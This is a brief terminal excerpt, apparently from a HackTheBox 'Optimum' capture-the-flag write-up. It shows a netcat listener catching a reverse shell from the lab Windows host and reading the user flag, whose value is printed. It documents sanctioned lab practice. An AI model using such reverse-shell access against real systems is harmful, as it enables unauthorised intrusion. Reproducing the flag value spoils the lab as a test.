 kali@kali:~$ cd hackthebox/optimum/
kali@kali:~/hackthebox/optimum$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to from (UNKNOWN) [10.10.10.8] 49162
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>type user.txt
type user.txt
The system cannot find the file specified.
C:\Users\kostas\Desktop>type user.txt*
type user.txt*
user.txt.txt
d0c39409d7b994a9a1389ebf38ef5f73